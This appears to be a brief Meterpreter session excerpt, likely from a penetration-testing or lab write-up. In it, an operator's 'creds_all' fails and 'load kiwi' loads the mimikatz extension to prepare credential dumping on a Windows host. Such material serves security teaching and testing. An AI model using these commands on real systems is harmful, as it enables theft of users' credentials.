 meterpreter > creds_all
[-] The "creds_all" command requires the "kiwi" extension to be loaded (run: `load kiwi`)
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >